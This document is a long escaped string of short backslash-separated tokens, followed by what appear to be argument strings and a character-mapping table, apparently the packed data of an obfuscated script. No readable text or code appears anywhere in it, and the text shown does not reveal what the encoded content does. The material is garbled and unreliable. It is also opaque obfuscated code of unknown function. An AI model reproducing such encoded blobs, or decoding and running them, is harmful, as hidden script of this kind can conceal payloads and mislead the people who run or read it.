\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\H\\a\\J\\a\\t\\a\\r\\a\\J\\a\\t\\a\\k\\a\\y\\a\\u\\a\\t\\a\\u\\a\\k\\a\\11\\a\\G\\a\\z\\a\\k\\a\\I\\a\\G\\a\\M\\a\\k\\a\\v\\a\\K\\a\\k\\a\\17\\a\\G\\a\\r\\a\\K\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\k\\a\\t\\a\\v\\a\\t\\a\\z\\a\\r\\a\\k\\a\\11\\a\\b\\i\\a\\k\\a\\t\\a\\17\\a\\v\\a\\I\\a\\k\\a\\v\\a\\A\\a\\u\\a\\18\\a\\r\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\k\\a\\I\\a\\X\\a\\u\\a\\J\\a\\k\\a\\O\\a\\v\\a\\y\\a\\18\\a\\r\\a\\t\\a\\k\\a\\z\\a\\v\\a\\k\\a\\z\\a\\v\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\t\\a\\W\\a\\z\\a\\r\\a\\k\\a\\r\\a\\u\\a\\M\\a\\17\\a\\k\\a\\z\\a\\r\\a\\J\\a\\18\\a\\t\\a\\17\\a\\k\\a\\17\\a\\t\\a\\A\\a\\z\\a\\k\\a\\v\\a\\A\\a\\18\\a\\k\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\a\\k\\a\\r\\a\\z\\a\\I\\a\\r\\a\\k\\a\\k\\a\\y\\a\\u\\a\\t\\a\\r\\a\\k\\a\\11\\a\\z\\a\\k\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\18\\a\\r\\a\\t\\a\\b\\A\\a\\y\\a\\u\\a\\t\\a\\r\\a\\k\\a\\G\\a\\r\\a\\t\\a\\11\\a\\G\\a\\J\\a\\k\\a\\M\\a\\H\\a\\A\\a\\k\\a\\t\\a\\W\\a\\X\\a\\r\\a\\k\\a\\k\\a\\K\\a\\v\\a\\J\\a\\y\\a\\k\\a\\K\\a\\H\\a\\G\\a\\k\\a\\M\\a\\r\\a\\J\\a\\t\\a\\r\\a\\G\\a\\k\\a\\V\\a\\u\\a\\M\\a\\b\\i\\a\\18\\a\\G\\a\\H\\a\\11\\a\\J\\a\\y\\a\\k\\a\\I\\a\\11\\a\\V\\a\\I\\a\\t\\a\\G\\a\\v\\a\\J\\a\\18\\a\\k\\a\\v\\a\\J\\a\\y\\a\\r\\a\\12\\a\\b\\d\\a\\K\\a\\k\\a\\17\\a\\n\\a\\k\\a\\b\\Q\\a\\X\\a\\18\\a\\k\\a\\17\\a\\l\\a\\k\\a\\t\\a\\r\\a\\12\\a\\t\\a\\k\\a\\G\\a\\r\\a\\I\\a\\11\\a\\z\\a\\t\\a\\I\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\k\\a\\O\\a\\O\\a\\O\\a\\k\\a\\18\\a\\r\\a\\t\\a\\k\\a\\v\\a\\J\\a\\k\\a\\17\\a\\t\\a\\t\\a\\X\\a\\k\\a\\I\\a\\11\\a\\M\\a\\M\\a\\r\\a\\I\\a\\I\\a\\k\\a\\r\\a\\A\\a\\V\\a\\r\\a\\y\\a\\k\\a\\W\\a\\H\\a\\11\\a\\t\\a\\11\\a\\V\\a\\r\\a\\k\\a\\y\\a\\u\\a\\t\\a\\u\\a\\b\\S\\a\\W\\a\\X\\a\\r\\a\\k\\a\\u\\a\\b\\Q\\a\\u\\a\\12\\a\\k\\a\\b\\Q\\a\\I\\a\\H\\a\\J\\a\\k\\a\\K\\a\\r\\a\\r\\a\\y\\a\\I\\a\\k\\a\\b\\Q\\a\\I\\a\\H\\a\\J\\a\\X\\a\\k\\a\\I\\a\\M\\a\\G\\a\\v\\a\\X\\a\\t\\a\\k\\a\\u\\a\\z\\a\\t\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\A\\a\\u\\a\\12\\a\\k\\a\\V\\a\\G\\a\\r\\a\\u\\a\\b\\i\\a\\k\\a\\I\\a\\c\\a\\D\\a\\U\\a\\U\\a\\k\\a\\I\\a\\v\\a\\1b\\a\\r\\a\\k\\a\\u\\a\\11\\a\\t\\a\\17\\a\\H\\a\\G\\a\\k\\a\\y\\a\\u\\a\\W\\a\\k\\a\\b\\1a\\a\\u\\a\\t\\a\\17\\a\\k\\a\\J\\a\\H\\a\\k\\a\\A\\a\\H\\a\\J\\a\\t\\a\\17\\a\\k\\a\\W\\a\\r\\a\\u\\a\\G\\a\\k\\a\\u\\a\\z\\a\\t\\a\\r\\a\\G\\a\\J\\a\\u\\a\\t\\a\\r\\a\\k\\a\\I\\a\\b\\l\\a\\l\\a\\k\\a\\G\\a\\r\\a\\z\\a\\u\\a\\t\\a\\r\\a\\y\\a\\k\\a\\G\\a\\r\\a\\X\\a\\r\\a\\u\\a\\t\\a\\k\\a\\G\\a\\r\\a\\z\\a\\k\\a\\z\\a\\u\\a\\V\\a\\r\\a\\z\\a\\k\\a\\M\\a\\H\\a\\R\\a\\r\\a\\G\\a\\k\\a\\b\\e\\a\\b\\S\\a\\b\\1a\\a\\b\\19\\a\\k\\a\\A\\a\\r\\a\\y\\a\\v\\a\\u\\a\\k\\a\\A\\a\\r\\a\\t\\a\\u\\a\\k\\a\\I\\a\\v\\a\\y\\a\\r\\a\\V\\a\\u\\a\\G\\a\\b\\A\\a\\t\\a\\u\\a\\V\\a\\I\\a\\k\\a\\V\\a\\H\\a\\12\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\A\\a\\b\\y\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\I\\a\\J\\a\\v\\a\\X\\a\\X\\a\\r\\a\\t\\a\\k\\a\\H\\a\\X\\a\\t\\a\\k\\a\\A\\a\\u\\a\\t\\a\\M\\a\\17\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\k\\a\\I\\a\\G\\a\\M\\a\\l\\a\\k\\a\\u\\a\\z\\a\\z\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\13\\a\\b\\1a\\a\\16\\a\\b\\g\\a\\b\\T\\a\\k\\a\\t\\a\\u\\a\\V\\a\\c\\a\\k\\a\\M\\a\\z\\a\\r\\a\\u\\a\\G\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\J\\a\\u\\a\\v\\a\\z\\a\\k\\a\\G\\a\\r\\a\\u\\a\\y\\a\\W\\a\\k\\a\\K\\a\\v\\a\\G\\a\\I\\a\\t\\a\\k\\a\\t\\a\\u\\a\\V\\a\\k\\a\\A\\a\\u\\a\\18\\a\\k\\a\\t\\a\\u\\a\\V\\a\\n\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\t\\a\\u\\a\\V\\a\\l\\a\\k\\a\\U\\a\\I\\a\\k\\a\\M\\a\\A\\a\\A\\a\\k\\a\\K\\a\\z\\a\\H\\a\\H\\a\\G\\a\\k\\a\\t\\a\\u\\a\\V\\a\\I\\a\\k\\a\\O\\a\\v\\a\\J\\a\\y\\a\\H\\a\\O\\a\\k\\a\\b\\1a\\a\\b\\d\\a\\b\\f\\a\\b\\S\\a\\b\\e\\a\\b\\A\\a\\b\\c\\a\\b\\d\\a\\b\\m\\a\\b\\1a\\a\\16\\a\\b\\S\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\17\\a\\D\\a\\k\\a\\I\\a\\t\\a\\G\\a\\H\\a\\J\\a\\18\\a\\k\\a\\X\\a\\11\\a\\V\\a\\z\\a\\v\\a\\I\\a\\17\\a\\r\\a\\y\\a\\k\\a\\O\\a\\G\\a\\u\\a\\X\\a\\k\\a\\u\\a\\11\\a\\t\\a\\17\\a\\H\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\r\\a\\k\\a\\K\\a\\r\\a\\u\\a\\t\\a\\11\\a\\G\\a\\r\\a\\y\\a\\k\\a\\V\\a\\H\\a\\12\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\11\\a\\G\\a\\z\\a\\k\\a\\17\\a\\r\\a\\u\\a\\y\\a\\r\\a\\G\\a\\k\\a\\17\\a\\t\\a\\t\\a\\X\\a\\I\\a\\k\\a\\M\\a\\A\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\A\\a\\r\\a\\J\\a\\11\\a\\k\\a\\M\\a\\11\\a\\I\\a\\t\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\M\\a\\I\\a\\I\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\k\\a\\G\\a\\r\\a\\A\\a\\H\\a\\R\\a\\r\\a\\k\\a\\y\\a\\H\\a\\M\\a\\11\\a\\A\\a\\r\\a\\J\\a\\t\\a\\k\\a\\b\\19\\a\\v\\a\\J\\a\\b\\i\\a\\b\\19\\a\\v\\a\\I\\a\\t\\a\\c\\a\\c\\a\\U\\a\\k\\a\\G\\a\\r\\a\\k\\a\\X\\a\\u\\a\\G\\a\\I\\a\\r\\a\\b\\13\\a\\J\\a\\t\\a\\k\\a\\I\\a\\v\\a\\y\\a\\r\\a\\V\\a\\u\\a\\G\\a\\k\\a\\r\\a\\u\\a\\I\\a\\r\\a\\k\\a\\t\\a\\G\\a\\u\\a\\J\\a\\I\\a\\v\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\O\\a\\G\\a\\u\\a\\X\\a\\X\\a\\r\\a\\G\\a\\k\\a\\O\\a\\v\\a\\y\\a\\t\\a\\17\\a\\k\\a\\A\\a\\u\\a\\G\\a\\18\\a\\v\\a\\J\\a\\k\\a\\I\\a\\r\\a\\t\\a\\16\\a\\t\\a\\t\\a\\G\\a\\v\\a\\V\\a\\11\\a\\t\\a\\r\\a\\k\\a\\v\\a\\y\\a\\k\\a\\I\\a\\11\\a\\V\\a\\k\\a\\G\\a\\H\\a\\A\\a\\u\\a\\k\\a\\I\\a\\r\\a\\t\\a\\k\\a\\I\\a\\r\\a\\X\\a\\u\\a\\G\\a\\u\\a\\t\\a\\H\\a\\G\\a\\k\\a\\M\\a\\u\\a\\X\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\z\\a\\u\\a\\W\\a\\H\\a\\11\\a\\t\\a\\k\\a\\v\\a\\J\\a\\J\\a\\r\\a\\G\\a\\k\\a\\17\\a\\r\\a\\u\\a\\y\\a\\k\\a\\K\\a\\z\\a\\H\\a\\u\\a\\t\\a\\k\\a\\z\\a\\r\\a\\K\\a\\t\\a\\k\\a\\G\\a\\z\\a\\v\\a\\J\\a\\b\\i\\a\\k\\a\\v\\a\\A\\a\\18\\a\\l\\a\\k\\a\\v\\a\\J\\a\\y\\a\\r\\a\\12\\a\\k\\a\\V\\a\\u\\a\\M\\a\\b\\i\\a\\k\\a\\V\\a\\H\\a\\y\\a\\W\\a\\k\\a\\t\\a\\17\\a\\k\\a\\X\\a\\G\\a\\r\\a\\R\\a\\k\\a\\t\\a\\H\\a\\k\\a\\t\\a\\H\\a\\X\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\I\\a\\X\\a\\H\\a\\t\\a\\k\\a\\k\\a\\J\\a\\u\\a\\A\\a\\r\\a\\k\\a\\I\\a\\r\\a\\M\\a\\k\\a\\I\\a\\M\\a\\G\\a\\H\\a\\z\\a\\z\\a\\b\\S\\a\\H\\a\\X\\a\\k\\a\\H\\a\\11\\a\\t\\a\\r\\a\\G\\a\\k\\a\\K\\a\\r\\a\\u\\a\\t\\a\\k\\a\\t\\a\\v\\a\\A\\a\\r\\a\\u\\a\\18\\a\\H\\a\\k\\a\\u\\a\\y\\a\\y\\a\\b\\14\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\M\\a\\H\\a\\A\\a\\A\\a\\r\\a\\J\\a\\t\\a\\I\\a\\k\\a\\u\\a\\J\\a\\y\\a\\k\\a\\G\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\I\\a\\t\\a\\u\\a\\G\\a\\t\\a\\k\\a\\c\\a\\U\\a\\D\\a\\U\\a\\X\\a\\12\\a\\k\\a\\17\\a\\c\\a\\k\\a\\z\\a\\u\\a\\V\\a\\r\\a\\z\\a\\b\\j\\a\\u\\a\\18\\a\\r\\a\\k\\a\\J\\a\\I\\a\\k\\a\\z\\a\\I\\a\\k\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\a\\b\\S\\a\\r\\a\\12\\a\\t\\a\\k\\a\\N\\a\\U\\a\\U\\a\\k\\a\\I\\a\\11\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\V\\a\\z\\a\\H\\a\\18\\a\\k\\a\\18\\a\\v\\a\\K\\a\\k\\a\\V\\a\\X\\a\\k\\a\\M\\a\\z\\a\\v\\a\\M\\a\\b\\i\\a\\k\\a\\11\\a\\b\\14\\a\\b\\Q\\a\\b\\u\\a\\18\\a\\b\\o\\a\\b\\c\\a\\b\\13\\a\\17\\a\\b\\l\\a\\U\\a\\k\\a\\b\\o\\a\\11\\a\\b\\d\\a\\b\\19\\a\\J\\a\\k\\a\\A\\a\\b\\19\\a\\b\\l\\a\\b\\j\\a\\b\\13\\a\\k\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\b\\15\\a\\b\\q\\a\\I\\a\\k\\a\\b\\k\\a\\M\\a\\11\\a\\L\\a\\O\\a\\b\\h\\a\\V\\a\\R\\a\\b\\l\\a\\L\\a\\U\\a\\17\\a\\b\\13\\a\\H\\a\\b\\t\\a\\n\\a\\G\\a\\b\\13\\a\\b\\A\\a\\I\\a\\b\\l\\a\\z\\a\\b\\19\\a\\b\\s\\a\\n\\a\\1b\\a\\b\\i\\a\\b\\19\\a\\b\\u\\a\\U\\a\\c\\a\\b\\T\\a\\16\\a\\k\\a\\I\\a\\b\\Y\\a\\b\\Y\\a\\k\\a\\X\\a\\J\\a\\18\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\m\\a\\H\\a\\11\\a\\J\\a\\y\\a\\k\\a\\H\\a\\J\\a\\z\\a\\W\\a\\k\\a\\I\\a\\v\\a\\A\\a\\X\\a\\z\\a\\W\\a\\b\\S\\a\\u\\a\\V\\a\\k\\a\\O\\a\\v\\a\\y\\a\\k\\a\\J\\a\\V\\a\\I\\a\\X\\a\\k\\a\\O\\a\\G\\a\\X\\a\\k\\a\\t\\a\\v\\a\\t\\a\\11\\a\\z\\a\\H\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\1b\\a\\k\\a\\K\\a\\v\\a\\18\\a\\11\\a\\G\\a\\r\\a\\k\\a\\17\\a\\u\\a\\18\\a\\11\\a\\r\\a\\k\\a\\I\\a\\A\\a\\u\\a\\z\\a\\z\\a\\k\\a\\I\\a\\11\\a\\V\\a\\I\\a\\t\\a\\G\\a\\k\\a\\I\\a\\M\\a\\G\\a\\r\\a\\r\\a\\J\\a\\k\\a\\A\\a\\u\\a\\v\\a\\J\\a\\k\\a\\V\\a\\r\\a\\u\\a\\11\\a\\t\\a\\W\\a\\t\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\A\\a\\v\\a\\J\\a\\k\\a\\u\\a\\V\\a\\V\\a\\G\\a\\k\\a\\17\\a\\u\\a\\I\\a\\b\\x\\a\\11\\a\\V\\a\\k\\a\\t\\a\\G\\a\\11\\a\\r\\a\\k\\a\\X\\a\\u\\a\\G\\a\\r\\a\\J\\a\\t\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\k\\a\\b\\14\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\T\\a\\b\\f\\a\\b\\S\\a\\b\\x\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\X\\a\\G\\a\\r\\a\\X\\a\\r\\a\\J\\a\\y\\a\\k\\a\\u\\a\\J\\a\\v\\a\\A\\a\\u\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\y\\a\\v\\a\\I\\a\\X\\a\\z\\a\\u\\a\\W\\a\\k\\a\\u\\a\\X\\a\\X\\a\\r\\a\\J\\a\\y\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\18\\a\\r\\a\\G\\a\\k\\a\\M\\a\\H\\a\\z\\a\\11\\a\\A\\a\\J\\a\\c\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\c\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\v\\a\\V\\a\\11\\a\\t\\a\\r\\a\\k\\a\\J\\a\\H\\a\\J\\a\\r\\a\\k\\a\\k\\a\\A\\a\\H\\a\\11\\a\\I\\a\\r\\a\\r\\a\\R\\a\\r\\a\\J\\a\\t\\a\\k\\a\\t\\a\\u\\a\\V\\a\\I\\a\\z\\a\\r\\a\\t\\a\\k\\a\\b\\Q\\a\\b\\r\\a\\11\\a\\r\\a\\G\\a\\W\\a\\k\\a\\K\\a\\u\\a\\z\\a\\I\\a\\r\\a\\k\\a\\b\\t\\a\\U\\a\\U\\a\\k\\a\\G\\a\\y\\a\\J\\a\\k\\a\\V\\a\\H\\a\\G\\a\\y\\a\\r\\a\\G\\a\\k\\a\\M\\a\\H\\a\\z\\a\\11\\a\\A\\a\\J\\a\\l\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\l\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\n\\a\\k\\a\\I\\a\\r\\a\\u\\a\\G\\a\\M\\a\\17\\a\\k\\a\\G\\a\\r\\a\\A\\a\\H\\a\\R\\a\\r\\a\\b\\14\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\v\\a\\M\\a\\H\\a\\J\\a\\k\\a\\I\\a\\X\\a\\z\\a\\v\\a\\t\\a\\k\\a\\17\\a\\v\\a\\y\\a\\r\\a\\b\\x\\a\\X\\a\\r\\a\\r\\a\\y\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\M\\a\\H\\a\\A\\a\\A\\a\\r\\a\\J\\a\\t\\a\\I\\a\\k\\a\\c\\a\\U\\a\\U\\a\\k\\a\\M\\a\\A\\a\\A\\a\\O\\a\\v\\a\\y\\a\\18\\a\\r\\a\\t\\a\\k\\a\\b\\b\\a\\r\\a\\u\\a\\11\\a\\t\\a\\W\\a\\b\\S\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\V\\a\\b\\A\\a\\G\\a\\M\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\b\\x\\a\\X\\a\\r\\a\\r\\a\\y\\a\\k\\a\\18\\a\\y\\a\\k\\a\\v\\a\\A\\a\\18\\a\\c\\a\\k\\a\\u\\a\\J\\a\\v\\a\\A\\a\\u\\a\\t\\a\\r\\a\\k\\a\\V\\a\\z\\a\\u\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\t\\a\\u\\a\\t\\a\\v\\a\\M\\a\\b\\A\\a\\X\\a\\u\\a\\18\\a\\r\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\k\\a\\b\\19\\a\\16\\a\\b\\b\\a\\b\\T\\a\\b\\19\\a\\b\\A\\a\\b\\x\\a\\b\\T\\a\\16\\a\\b\\m\\a\\b\\14\\a\\b\\e\\a\\b\\A\\a\\b\\f\\a\\b\\q\\a\\b\\1a\\a\\k\\a\\O\\a\\r\\a\\V\\a\\b\\i\\a\\v\\a\\t\\a\\k\\a\\A\\a\\H\\a\\1b\\a\\k\\a\\17\\a\\v\\a\\y\\a\\r\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\b\\d\\a\\11\\a\\t\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\b\\13\\a\\J\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\u\\a\\18\\a\\I\\a\\k\\a\\b\\19\\a\\u\\a\\V\\a\\r\\a\\z\\a\\k\\a\\z\\a\\H\\a\\u\\a\\y\\a\\k\\a\\V\\a\\c\\a\\D\\a\\k\\a\\G\\a\\H\\a\\11\\a\\J\\a\\y\\a\\r\\a\\y\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\13\\a\\A\\a\\u\\a\\18\\a\\r\\a\\k\\a\\V\\a\\v\\a\\J\\a\\y\\a\\k\\a\\K\\a\\12\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\u\\a\\M\\a\\t\\a\\v\\a\\R\\a\\r\\a\\k\\a\\l\\a\\U\\a\\U\\a\\k\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\S\\a\\b\\f\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\j\\a\\b\\m\\a\\b\\T\\a\\b\\o\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\I\\a\\M\\a\\G\\a\\H\\a\\z\\a\\z\\a\\k\\a\\J\\a\\11\\a\\k\\a\\17\\a\\b\\l\\a\\l\\a\\k\\a\\O\\a\\b\\l\\a\\l\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\b\\j\\a\\H\\a\\X\\a\\11\\a\\z\\a\\u\\a\\G\\a\\b\\j\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\V\\a\\z\\a\\H\\a\\M\\a\\b\\i\\a\\k\\a\\u\\a\\G\\a\\M\\a\\17\\a\\v\\a\\R\\a\\r\\a\\k\\a\\b\\Y\\a\\U\\a\\U\\a\\k\\a\\17\\a\\r\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\n\\a\\b\\Y\\a\\U\\a\\k\\a\\u\\a\\t\\a\\t\\a\\u\\a\\M\\a\\17\\a\\A\\a\\r\\a\\J\\a\\t\\a\\k\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\S\\a\\b\\f\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\f\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\O\\a\\X\\a\\k\\a\\b\\A\\a\\k\\a\\M\\a\\11\\a\\I\\a\\t\\a\\H\\a\\A\\a\\k\\a\\I\\a\\r\\a\\M\\a\\t\\a\\v\\a\\H\\a\\J\\a\\I\\a\\k\\a\\K\\a\\H\\a\\H\\a\\t\\a\\r\\a\\G\\a\\k\\a\\J\\a\\u\\a\\R\\a\\k\\a\\H\\a\\z\\a\\y\\a\\r\\a\\G\\a\\k\\a\\J\\a\\r\\a\\O\\a\\r\\a\\G\\a\\k\\a\\17\\a\\b\\y\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\H\\a\\J\\a\\z\\a\\H\\a\\u\\a\\y\\a\\k\\a\\18\\a\\r\\a\\t\\a\\b\\T\\a\\z\\a\\r\\a\\A\\a\\r\\a\\J\\a\\t\\a\\b\\b\\a\\W\\a\\b\\13\\a\\y\\a\\k\\a\\A\\a\\W\\a\\M\\a\\H\\a\\J\\a\\t\\a\\r\\a\\J\\a\\t\\a\\k\\a\\J\\a\\11\\a\\z\\a\\z\\a\\k\\a\\z\\a\\H\\a\\M\\a\\u\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\L\\a\\D\\a\\k\\a\\c\\a\\N\\a\\U\\a\\k\\a\\G\\a\\r\\a\\K\\a\\k\\a\\y\\a\\H\\a\\K\\a\\H\\a\\z\\a\\z\\a\\H\\a\\O\\a\\k\\a\\b\\1a\\a\\v\\a\\J\\a\\v\\a\\A\\a\\u\\a\\z\\a\\k\\a\\b\\b\\a\\z\\a\\H\\a\\18\\a\\18\\a\\r\\a\\G\\a\\k\\a\\b\\S\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\v\\a\\J\\a\\J\\a\\r\\a\\G\\a\\b\\e\\a\\b\\S\\a\\b\\1a\\a\\b\\19\\a\\k\\a\\V\\a\\H\\a\\t\\a\\t\\a\\H\\a\\A\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\G\\a\\H\\a\\A\\a\\b\\14\\a\\17\\a\\u\\a\\G\\a\\b\\14\\a\\H\\a\\y\\a\\r\\1h\\1g\\1h\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\1h\\1g\\1h\\a\\b\\G\\a\\O\\a\\s\\1h\\1g\\1h\\a\\b\\G\\a\\V\\1h\\1g\\1h\\a\\18\\1h\\1e\\1o\\b\\10\\1f\\b\\L\\1f\\b\\K\\1g\\b\\J\\1g\\b\\n\\1g\\b\\H\\1g\\b\\D\\1g\\b\\M\\1c\\1k\\b\\D\\1n\\b\\L\\1f\\b\\n\\1c\\1k\\b\\I\\1f\\b\\n\\1O\\b\\J\\1A\\b\\C\\1d\\Y\\1e\\1C\\b\\D\\1f\\b\\12\\1f\\b\\n\\1y\\b\\J\\1c\\1c\\1c\\1r\\1f\\1f\\b\\n\\1n\\b\\n\\1P\\b\\J\\1c\\1S\\b\\11\\1A\\b\\P\\1d\\b\\C\\1d\\S\\1e\\1e\\1f\\b\\n\\1r\\b\\V\\1c\\1C\\b\\n\\1F\\b\\X\\1f\\b\\W\\1c\\1c\\1m\\1o\\b\\N\\1f\\1M\\b\\C\\1d\\Y\\1e\\1d\\b\\C\\1d\\13\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\P\\1c\\1c\\1k\\b\\U\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\M\\1d\\b\\D\\1f\\b\\n\\1c\\1e\\1n\\b\\H\\1d\\b\\n\\1e\\F\\F\\b\\D\\1f\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1d\\b\\L\\1f\\b\\D\\1c\\1k\\b\\I\\1s\\b\\M\\1d\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\L\\1f\\1c\\1k\\b\\I\\1s\\b\\C\\1d\\15\\1e\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\U\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\N\\1f\\b\\H\\1d\\b\\n\\1e\\1c\\1k\\b\\K\\1n\\b\\K\\1d\\b\\C\\1d\\13\\1e\\1e\\1f\\b\\16\\1s\\b\\17\\1f\\b\\C\\1d\\19\\1e\\1r\\b\\D\\1f\\b\\n\\1c\\1r\\b\\C\\1d\\19\\1e\\1g\\b\\C\\1d\\1a\\1e\\1c\\1g\\b\\H\\1d\\b\\n\\1e\\1c\\1m\\1m\\1o\\b\\I\\1s\\b\\K\\1m\\1f\\b\\C\\1d\\14\\1e\\1g\\b\\1b\\1g\\Q\\14\\1g\\b\\C\\1d\\T\\1e\\1d\\b\\C\\1d\\Q\\1e\\1e\\1f\\b\\C\\1d\\b\\1e\\1c\\1g\\14\\1g\\1k\\1m\\1c\\1c","\\F","\\v\\t\\o\\j\\w","\\F\\F\\F\\F\\F\\F\\F\\F\\F\\F\\n\\T\\b\\F\\n\\Q\\H\\F\\n\\Q\\Q\\F\\n\\Q\\19\\F\\n\\Q\\1a\\F\\n\\Q\\15\\F\\n\\Q\\14\\F\\n\\15\\E\\F\\n\\T\\G\\F\\n\\T\\Q\\F\\n\\Q\\G\\F\\n\\Q\\I\\F\\n\\13\\S\\F\\n\\T\\E\\F\\n\\T\\H\\F\\n\\15\\Y\\F\\n\\13\\b\\F\\n\\Q\\D\\F\\n\\13\\1a\\F\\n\\T\\D\\F\\n\\Q\\E\\F\\n\\13\\Y\\F\\n\\13\\E\\F\\n\\T\\T\\F\\n\\13\\G\\F\\n\\15\\D\\F\\n\\15\\G\\F\\n\\T\\13\\F\\n\\Q\\Y\\F\\n\\15\\Q\\F\\n\\13\\I\\F\\n\\15\\T\\F\\n\\13\\H\\F\\n\\13\\13\\F\\n\\T\\1a\\F\\n\\13\\T\\F\\n\\T\\Y\\F\\n\\15\\15\\F\\n\\T\\B\\F\\n\\15\\13\\F\\n\\T\\14\\F\\n\\13\\Q\\F\\n\\15\\14\\F\\n\\15\\1a\\F\\n\\S\\G\\F\\n\\S\\D\\F\\n\\15\\19\\F\\n\\15\\S\\F\\n\\Y\\b\\F\\n\\13\\19\\F\\n\\13\\15\\F\\n\\15\\B\\F\\n\\Y\\T\\F\\n\\Y\\Q\\F\\n\\13\\B\\F\\n\\Y\\S\\F\\n\\T\\S\\F\\n\\S\\Y\\F\\n\\Y\\1a\\F\\n\\Y\\Y\\F\\n\\Y\\E\\F\\n\\Y\\G\\F\\n\\Y\\13\\F\\n\\Y\\I\\F\\n\\Y\\19\\F\\n\\Y\\15\\F\\n\\Y\\H\\F\\n\\Y\\B\\F\\n\\13\\D\\F\\n\\Y\\D\\F\\n